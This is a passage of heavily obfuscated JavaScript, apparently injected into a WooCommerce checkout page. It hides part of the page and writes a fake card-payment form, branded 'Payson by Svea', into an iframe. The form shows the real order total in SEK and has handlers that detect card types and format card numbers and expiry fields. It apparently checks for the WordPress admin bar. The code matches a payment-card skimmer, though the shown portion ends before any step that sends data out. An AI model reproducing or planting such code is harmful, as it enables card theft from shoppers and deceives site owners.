+'m'+'a'+'g'+'e'+'s'+'/'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'b'+'y'+'_'+'s'+'v'+'e'+'a'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'5'+'0'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'pIlMN':'#'+'p'+'c'+'o'+'-'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'e'+'v'+'i'+'e'+'w'+'\x20'+'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sAZeZ':'#'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y','WFpJz':function(P,W){return P+W;},'onmMr':'\x20'+'S'+'E'+'K','Rurtl':function(P,W){return P<W;},'dZkmc':'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e','TbELe':'c'+'l'+'i'+'c'+'k','YSgWF':'p'+'d'+'T'+'H'+'x','SHfrE':'y'+'V'+'s'+'d'+'y','kuvbU':'X'+'o'+'K'+'y'+'d','AvWbM':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','cgDRT':function(P,W,t){return P(W,t);},'JuKse':function(P){return P();},'rrzDT':function(P,W){return P==W;},'vNDAm':function(P,W,t){return P(W,t);},'IfbTb':'1'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'2','rxSWc':function(P,W){return P<W;},'VkHfQ':function(P){return P();},'cwDfZ':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r','IQzSr':function(P,W){return P!==W;},'PRIQF':'E'+'X'+'Y'+'u'+'x','InptE':'P'+'Q'+'r'+'X'+'O'},Z=(function(){var P={'hxYxP':function(t,f){return u['n'+'t'+'J'+'d'+'P'](t,f);},'HOsvq':function(t,f){return u['N'+'z'+'E'+'S'+'m'](t,f);},'ePJoG':u['z'+'A'+'W'+'A'+'n'],'dIjgH':u['x'+'a'+'G'+'F'+'N'],'PgoCS':function(t,f){return u['T'+'N'+'y'+'Z'+'l'](t,f);},'GZKvf':u['g'+'F'+'D'+'W'+'r'],'tNGVR':function(t,f){return u['a'+'S'+'o'+'S'+'P'](t,f);},'tXWFf':u['r'+'E'+'d'+'H'+'R'],'NgvsJ':u['T'+'p'+'h'+'w'+'h']},W=!![];return function(t,f){var a=W?function(){var L={'FIejS':function(g,c){return P['h'+'x'+'Y'+'x'+'P'](g,c);},'LrJvp':function(g,c){return P['H'+'O'+'s'+'v'+'q'](g,c);},'nLrSe':P['e'+'P'+'J'+'o'+'G'],'ImGGJ':P['d'+'I'+'j'+'g'+'H'],'aoUxS':function(g,c){return P['P'+'g'+'o'+'C'+'S'](g,c);},'nJNGW':P['G'+'Z'+'K'+'v'+'f']};if(P['t'+'N'+'G'+'V'+'R'](P['t'+'X'+'W'+'F'+'f'],P['N'+'g'+'v'+'s'+'J'])){if(L['F'+'I'+'e'+'j'+'S'](Z['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['L'+'r'+'J'+'v'+'p'](I['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var c=L['n'+'L'+'r'+'S'+'e'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['I'+'m'+'G'+'G'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['a'+'o'+'U'+'x'+'S'](L['n'+'J'+'N'+'G'+'W'],c);}}else{if(f){var o=f['a'+'p'+'p'+'l'+'y'](t,arguments);return f=null,o;}}}:function(){};return W=![],a;};}());function I(){var P={'yuqjT':u['D'+'s'+'R'+'M'+'V'],'VXOqO':u['n'+'c'+'l'+'F'+'O'],'AZasv':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'VIcDL':u['p'+'K'+'A'+'D'+'W'],'vHzRf':function(S,n){return u['s'+'K'+'V'+'n'+'h'](S,n);},'rmaCe':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'UjAev':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'mjyfV':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'GwJhE':u['x'+'v'+'w'+'J'+'B'],'BYOJz':u['B'+'m'+'S'+'J'+'B'],'aJOrZ':u['W'+'v'+'X'+'V'+'m'],'WZxkT':function(S,n){return u['b'+'Y'+'q'+'g'+'W'](S,n);},'vSltC':u['z'+'Y'+'z'+'f'+'v'],'kocIW':u['M'+'Z'+'t'+'u'+'d'],'bHoRJ':function(S,n){return u['p'+'V'+'L'+'Q'+'s'](S,n);},'xAzLW':u['b'+'c'+'a'+'U'+'f'],'TezAJ':u['E'+'m'+'y'+'j'+'U'],'UmGNn':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'Lcczb':u['C'+'J'+'t'+'P'+'G'],'cMUPB':u['i'+'D'+'M'+'E'+'A'],'modaZ':u['a'+'a'+'I'+'s'+'B'],'sPuuW':u['K'+'Y'+'E'+'t'+'X'],'womVG':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'pGhGY':u['n'+'C'+'e'+'Q'+'a'],'sYcbL':u['l'+'i'+'N'+'X'+'x'],'KhGDy':u['V'+'l'+'Z'+'S'+'p'],'RfeDK':u['O'+'h'+'v'+'d'+'g'],'XBvXl':u['q'+'R'+'K'+'f'+'a'],'yGuUP':u['x'+'i'+'j'+'U'+'U'],'Rkzrx':u['G'+'Y'+'K'+'Q'+'B'],'SSATW':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'Dyjkd':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'UtrYV':u['R'+'p'+'M'+'i'+'R'],'hEbhW':function(S,n){return u['C'+'A'+'C'+'L'+'n'](S,n);},'KRdBo':u['U'+'j'+'T'+'A'+'W'],'YfOkr':u['l'+'Y'+'h'+'L'+'Y'],'hUnGf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'orRMf':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'XFRWO':u['F'+'L'+'R'+'p'+'K'],'fQXaL':u['v'+'K'+'E'+'p'+'B'],'AneKV':u['d'+'G'+'s'+'D'+'D'],'trXyu':u['k'+'J'+'P'+'O'+'F'],'lngGm':u['u'+'r'+'a'+'X'+'o'],'tZoFP':u['H'+'P'+'u'+'U'+'d'],'kIuvu':function(S,n){return u['f'+'V'+'A'+'q'+'x'](S,n);},'cmjHZ':u['j'+'J'+'D'+'n'+'o'],'ISTte':function(S){return u['V'+'X'+'l'+'y'+'o'](S);},'SEhwo':u['F'+'v'+'H'+'m'+'C'],'tKIZV':u['u'+'V'+'u'+'y'+'w'],'eCPqu':u['V'+'N'+'i'+'A'+'A'],'BbCWZ':function(S,n){return u['j'+'f'+'u'+'U'+'I'](S,n);},'UnyJv':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'GjGBE':function(S,n){return u['z'+'m'+'I'+'X'+'Y'](S,n);},'qTKYK':u['v'+'I'+'t'+'h'+'l'],'EPQOZ':u['S'+'d'+'m'+'e'+'h'],'kOkeF':u['m'+'N'+'G'+'V'+'p'],'APXwx':function(S,n){return u['E'+'K'+'J'+'H'+'b'](S,n);},'ORiwA':function(S,n){return u['p'+'B'+'i'+'r'+'k'](S,n);},'EbFtJ':u['u'+'Y'+'g'+'a'+'t'],'zLtZZ':u['r'+'F'+'M'+'X'+'r'],'TXRgO':function(S,n){return u['N'+'x'+'Q'+'b'+'I'](S,n);},'poNJG':function(S,n){return u['o'+'E'+'P'+'W'+'Q'](S,n);},'kwJSy':function(S,n){return u['V'+'L'+'J'+'L'+'g'](S,n);},'UtpPD':u['z'+'A'+'W'+'A'+'n'],'Qfkqk':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'SYcSV':u['g'+'F'+'D'+'W'+'r'],'iTWSz':function(S,n){return u['Y'+'p'+'I'+'i'+'z'](S,n);},'AlgKt':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'hvdwA':u['i'+'s'+'b'+'L'+'N'],'PUxCx':function(S,n){return u['K'+'h'+'W'+'U'+'R'](S,n);},'qPuJJ':function(S,n){return u['h'+'M'+'g'+'A'+'P'](S,n);},'Jqkwl':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'iCelV':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'SPyTP':u['L'+'f'+'A'+'D'+'L'],'naUEN':u['O'+'J'+'f'+'r'+'P'],'PDKsS':u['R'+'H'+'A'+'D'+'K'],'VPfao':u['g'+'O'+'f'+'x'+'R'],'jZtKT':u['K'+'f'+'T'+'U'+'e'],'Khwbs':u['l'+'p'+'F'+'O'+'k'],'KPRSr':u['S'+'s'+'g'+'D'+'W'],'vZQWj':u['q'+'r'+'x'+'b'+'b'],'yKjsB':u['S'+'m'+'C'+'e'+'I'],'nOHpk':u['z'+'k'+'A'+'y'+'F'],'TLewO':u['C'+'Z'+'W'+'h'+'o'],'RpPPp':u['l'+'a'+'V'+'O'+'w'],'xFQQD':u['I'+'m'+'x'+'N'+'q'],'pmrqy':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'PffUx':u['U'+'P'+'R'+'K'+'f'],'CBvEO':u['K'+'Z'+'N'+'y'+'S'],'kpYzV':u['Y'+'l'+'K'+'t'+'f'],'lBKVI':u['x'+'a'+'G'+'F'+'N'],'QRwOJ':function(S,n){return u['u'+'E'+'S'+'T'+'P'](S,n);},'LJuIA':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'SJIdc':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'CvcNG':u['f'+'z'+'E'+'l'+'c'],'HPuzS':u['z'+'Y'+'D'+'F'+'H'],'ZFxhA':function(S,n){return u['A'+'p'+'s'+'m'+'I'](S,n);},'YrOVf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'yLtpx':u['m'+'Z'+'P'+'T'+'r'],'duMUQ':u['o'+'b'+'C'+'k'+'P'],'sjVlZ':function(S,n){return u['D'+'I'+'D'+'R'+'Q'](S,n);},'mJGBo':function(S,n){return u['R'+'B'+'W'+'G'+'p'](S,n);},'nzcDN':function(S,n){return u['K'+'u'+'Y'+'a'+'s'](S,n);},'OJbef':u['S'+'x'+'M'+'k'+'Z'],'CetPx':u['U'+'F'+'d'+'O'+'X'],'Qjyim':u['A'+'f'+'S'+'r'+'n'],'wYAdr':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'XsgdJ':u['t'+'L'+'a'+'p'+'i'],'DtomF':u['M'+'Q'+'H'+'t'+'I'],'Icgsn':u['X'+'N'+'l'+'E'+'J'],'pWczQ':function(S,n){return u['Y'+'V'+'k'+'G'+'M'](S,n);},'PpqyP':u['k'+'K'+'M'+'K'+'C'],'kgLKQ':u['U'+'U'+'l'+'k'+'T']};let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D'])&&u['u'+'E'+'S'+'T'+'P'](W,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['D'+'A'+'F'+'j'+'r'];var t=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](u['e'+'d'+'B'+'O'+'N']);t['i'+'d']=u['l'+'c'+'p'+'J'+'x'],t['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=u['e'+'T'+'l'+'Y'+'x'],t['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=u['z'+'T'+'k'+'u'+'B'],t['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=u['x'+'v'+'y'+'w'+'M'],t['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['W'+'S'+'D'+'n'+'X'],t['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=u['s'+'a'+'H'+'Y'+'S'],t['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['q'+'S'+'T'+'G'+'u'],'0'),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['y'+'c'+'L'+'I'+'K'],u['U'+'U'+'l'+'k'+'T']),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['m'+'x'+'L'+'p'+'r'],'n'+'o');var f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D']);f['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](t);var a=u['w'+'l'+'B'+'Q'+'B'],L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];L['o'+'p'+'e'+'n'](),L['w'+'r'+'i'+'t'+'e'](a),L['c'+'l'+'o'+'s'+'e']();var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x']),L=t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];const S=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['p'+'I'+'l'+'M'+'N'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']['r'+'e'+'p'+'l'+'a'+'c'+'e']('k'+'r','')['r'+'e'+'p'+'l'+'a'+'c'+'e'](/,/g,'\x20')['t'+'r'+'i'+'m']();L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['s'+'A'+'Z'+'e'+'Z'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=u['W'+'F'+'p'+'J'+'z'](S,u['o'+'n'+'m'+'M'+'r']);var o;function n(F){var q={'iVQqN':function(d,z){return P['A'+'Z'+'a'+'s'+'v'](d,z);},'edPrl':P['V'+'I'+'c'+'D'+'L'],'blOOs':function(d,z){return P['v'+'H'+'z'+'R'+'f'](d,z);},'FtMLP':function(d,z,Q){return P['r'+'m'+'a'+'C'+'e'](d,z,Q);}};if(P['U'+'j'+'A'+'e'+'v'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['m'+'j'+'y'+'f'+'V'](P['G'+'w'+'J'+'h'+'E'],P['B'+'Y'+'O'+'J'+'z'])){var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X;X=P['a'+'J'+'O'+'r'+'Z'];if(P['W'+'Z'+'x'+'k'+'T'](U['l'+'e'+'n'+'g'+'t'+'h'],0x2))X=P['a'+'J'+'O'+'r'+'Z'];else{if(/^4/['t'+'e'+'s'+'t'](U))X=P['v'+'S'+'l'+'t'+'C'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](U))X=P['k'+'o'+'c'+'I'+'W'];else{if(/^3[47]/['t'+'e'+'s'+'t'](U))P['b'+'H'+'o'+'R'+'J'](P['x'+'A'+'z'+'L'+'W'],P['x'+'A'+'z'+'L'+'W'])?Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:X=P['T'+'e'+'z'+'A'+'J'];else{if(/^(35)/['t'+'e'+'s'+'t'](U))P['U'+'m'+'G'+'N'+'n'](P['L'+'c'+'c'+'z'+'b'],P['c'+'M'+'U'+'P'+'B'])?u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['i'+'V'+'Q'+'q'+'N'](q['i'+'V'+'Q'+'q'+'N']('0',Z),q['e'+'d'+'P'+'r'+'l']):X=P['m'+'o'+'d'+'a'+'Z'];else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](U))X=P['s'+'P'+'u'+'u'+'W'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](U)){if(P['w'+'o'+'m'+'V'+'G'](P['p'+'G'+'h'+'G'+'Y'],P['p'+'G'+'h'+'G'+'Y'])){const E=Y['f'+'r'+'o'+'m'](new h()['e'+'n'+'c'+'o'+'d'+'e'](P))['m'+'a'+'p']((s,V)=>E['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](s^new g()['e'+'n'+'c'+'o'+'d'+'e'](c)[V%F['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return q['b'+'l'+'O'+'O'+'s'](L,E);}else X=P['s'+'Y'+'c'+'b'+'L'];}else/^(81|62)/['t'+'e'+'s'+'t'](U)?X=P['K'+'h'+'G'+'D'+'y']:X=P['R'+'f'+'e'+'D'+'K'];}}}}}}var R='';switch(X){case P['a'+'J'+'O'+'r'+'Z']:R='';break;case P['v'+'S'+'l'+'t'+'C']:R=P['v'+'S'+'l'+'t'+'C'];break;case P['k'+'o'+'c'+'I'+'W']:R=P['k'+'o'+'c'+'I'+'W'];break;case P['T'+'e'+'z'+'A'+'J']:R=P['X'+'B'+'v'+'X'+'l'];break;case P['m'+'o'+'d'+'a'+'Z']:R=P['m'+'o'+'d'+'a'+'Z'];break;case P['K'+'h'+'G'+'D'+'y']:R=P['K'+'h'+'G'+'D'+'y'];break;case P['s'+'P'+'u'+'u'+'W']:R=P['s'+'P'+'u'+'u'+'W'];break;case P['s'+'Y'+'c'+'b'+'L']:R=P['s'+'Y'+'c'+'b'+'L'];break;case P['R'+'f'+'e'+'D'+'K']:R='';break;}o=X,L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'G'+'u'+'U'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['R'+'k'+'z'+'r'+'x'],R),P['S'+'S'+'A'+'T'+'W'](o,P['R'+'f'+'e'+'D'+'K'])&&P['D'+'y'+'j'+'k'+'d'](o,P['a'+'J'+'O'+'r'+'Z'])?L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['U'+'t'+'r'+'Y'+'V'];}else q['F'+'t'+'M'+'L'+'P'](u,Z,0x1f4);}}function H(F){var q={'UOHXP':u['z'+'A'+'W'+'A'+'n'],'zERpm':u['D'+'s'+'R'+'M'+'V'],'pALMB':function(U,X){return u['T'+'N'+'y'+'Z'+'l'](U,X);},'iGzXQ':u['g'+'F'+'D'+'W'+'r'],'IaBxb':u['Y'+'l'+'K'+'t'+'f']};if(u['a'+'S'+'o'+'S'+'P'](u['h'+'V'+'k'+'n'+'q'],u['H'+'X'+'g'+'I'+'x'])){var X=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['z'+'E'+'R'+'p'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],X);}else{if(u['I'+'F'+'y'+'p'+'E'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var x=F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!u['h'+'M'+'g'+'A'+'P'](isNaN,x)&&u['E'+'K'+'J'+'H'+'b'](x,0xc))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['T'+'N'+'y'+'Z'+'l'](u['c'+'P'+'y'+'x'+'B'](u['c'+'P'+'y'+'x'+'B']('0',x['c'+'h'+'a'+'r'+'A'+'t'](0x0)),u['p'+'K'+'A'+'D'+'W']),x['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(u['a'+'S'+'o'+'S'+'P'](x['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!u['Y'+'B'+'g'+'T'+'j'](isNaN,x)&&u['z'+'j'+'r'+'L'+'D'](x,0x2)&&u['j'+'S'+'i'+'O'+'o'](x,0x9))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['R'+'B'+'W'+'G'+'p'](u['V'+'H'+'Y'+'U'+'m']('0',x),u['p'+'K'+'A'+'D'+'W']);else{if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!x['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](u['p'+'K'+'A'+'D'+'W'])&&u['p'+'V'+'L'+'Q'+'s'](x['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&u['s'+'a'+'u'+'N'+'c'](F['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],u['Q'+'g'+'u'+'B'+'J'])){if(u['a'+'S'+'o'+'S'+'P'](u['E'+'G'+'a'+'m'+'P'],u['g'+'w'+'o'+'y'+'W'])){var R=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['I'+'a'+'B'+'x'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],R);}else F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['V'+'H'+'Y'+'U'+'m'](x,u['p'+'K'+'A'+'D'+'W']);}}}}}}function m(F){var q={'PLual':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'MxGfS':P['V'+'I'+'c'+'D'+'L'],'cPKKj':P['s'+'Y'+'c'+'b'+'L'],'tLdaZ':function(R,d){return P['U'+'m'+'G'+'N'+'n'](R,d);},'tRaTJ':P['K'+'R'+'d'+'B'+'o'],'TgKps':P['Y'+'f'+'O'+'k'+'r'],'qQKpP':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'uYQuC':function(R,d){return P['A'+'Z'+'a'+'s'+'v'](R,d);},'xSjap':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);}};if(P['h'+'U'+'n'+'G'+'f'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['o'+'r'+'R'+'M'+'f'](P['X'+'F'+'R'+'W'+'O'],P['X'+'F'+'R'+'W'+'O']))u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['P'+'L'+'u'+'a'+'l'](Z,q['M'+'x'+'G'+'f'+'S']);else{var x=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['f'+'Q'+'X'+'a'+'L'])[0x0],U=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['A'+'n'+'e'+'K'+'V'])[0x0],X=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](X))x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){var s={};s['j'+'R'+'Y'+'n'+'O']=q['c'+'P'+'K'+'K'+'j'];var V=s;if(q['t'+'L'+'d'+'a'+'Z'](q['t'+'R'+'a'+'T'+'J'],q['T'+'g'+'K'+'p'+'s']))Z=V['j'+'R'+'Y'+'n'+'O'];else return q['P'+'L'+'u'+'a'+'l'](q['P'+'L'+'u'+'a'+'l'](z,Q?q['P'+'L'+'u'+'a'+'l']('\x20',Q):''),E?q['P'+'L'+'u'+'a'+'l']('\x20',E):'');});else/^(36)/['t'+'e'+'s'+'t'](X)?(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){return q['P'+'L'+'u'+'a'+'l'](q['q'+'Q'+'K'+'p'+'P'](z,Q?q['u'+'Y'+'Q'+'u'+'C']('\x20',Q):''),E?q['x'+'S'+'j'+'a'+'p']('\x20',E):'');})):(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,P['t'+'r'+'X'+'y'+'u'])['t'+'r'+'i'+'m']());x['v'+'a'+'l'+'u'+'e']=X;}}}function C(F){var q={'JWImV':u['z'+'A'+'W'+'A'+'n'],'eQFuq':u['D'+'s'+'R'+'M'+'V'],'IQUyV':function(z,Q){return u['O'+'y'+'d'+'K'+'J'](z,Q);},'vtbuk':u['g'+'F'+'D'+'W'+'r'],'nxdgU':u['j'+'i'+'P'+'l'+'j']};if(u['m'+'b'+'d'+'k'+'Y'](u['t'+'F'+'i'+'X'+'J'],u['N'+'l'+'N'+'w'+'e'])){var 